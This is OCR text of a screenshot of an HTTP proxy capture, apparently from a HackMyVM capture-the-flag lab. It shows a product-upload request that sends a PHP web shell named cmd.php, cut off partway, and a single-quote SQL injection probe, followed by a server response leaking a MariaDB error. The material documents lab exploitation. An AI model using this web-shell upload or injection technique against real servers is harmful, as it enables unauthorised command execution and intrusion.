 请求
美化 Raw Hex \n
2 Host: dark.disguise.hmv
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary279a078ebbc98c5a5fc93bbddbfbd62b
8 Content-Length: 1285
9 Origin: http://dark.disguise.hmv
10 Connection: keep-alive
11 Referer: http://dark.disguise.hmv/manager/add_product.php
12 Cookie: PHPSESSID=tbodi21b63an7kt93bu5l4kigu; dark_session=
%2B1%2B3%2FNxCLcIR0Jq9qDudFw%3D%3D
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundary279a078ebbc98c5a5fc93bbddbfbd62b
17 Content-Disposition: form-data; name="name"
18
19 cmd'
20 ------geckoformboundary279a078ebbc98c5a5fc93bbddbfbd62b
21 Content-Disposition: form-data; name="description"
22
23 cmd
24 ------geckoformboundary279a078ebbc98c5a5fc93bbddbfbd62b
25 Content-Disposition: form-data; name="price"
26
27 99999999999999
28 ------geckoformboundary279a078ebbc98c5a5fc93bbddbfbd62b
29 Content-Disposition: form-data; name="image"; filename="cmd.php"
30 Content-Type: application/octet-stream
31
32 <?php
33 if (isset($_REQUEST['cmd'])) {
34 $command = $_REQUEST['cmd'];
35 echo "<pre>"; // For better formatting of command output
36
37 // Execute the command
38 // Using passthru for direct output, or system/exec if preferred
Search 0高亮
完成
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 302 Found
2 Date: Fri, 16 May 2025 08:49:21 GMT
3 Server: Apache/2.4.59 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: ../index.php
8 Content-Length: 236
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 商品添加失败: You have an error in your SQL syntax; check the manual that corresponds to
your MariaDB server version for the right syntax to use near
'cmd','99999999999999','images/8d755f95e5203d7d71d93aefa9649514.php')' at line 1
Search 0高亮